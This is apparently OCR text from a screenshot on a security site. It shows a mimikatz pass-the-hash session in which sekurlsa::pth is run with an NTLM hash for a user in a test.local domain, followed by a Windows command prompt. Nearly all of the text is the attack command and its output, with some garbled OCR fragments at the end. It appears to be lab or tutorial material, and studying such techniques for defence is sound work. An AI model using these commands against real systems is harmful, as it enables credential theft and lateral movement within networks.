 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:win10 /domain:test.local /ntlm:6a6293bc0c56d7b973
1e2d5506065e4a
user    : win10
domain  : test.local
program : cmd.exe
impers. : no
NTLM    : 6a6293bc0c56d7b9731e2d5506065e4a
  |  PID  764
  |  TID  1368
  |  LSA Process is now R/W
  |  LUID 0 ; 569808 (00000000:0008b1d0)
  \_ msv1_0   - data copy @ 00000000001862C0 : OK !
  \_ kerberos - data copy @ 00000000017733A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000016AAA8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
al.ccach
白帽hub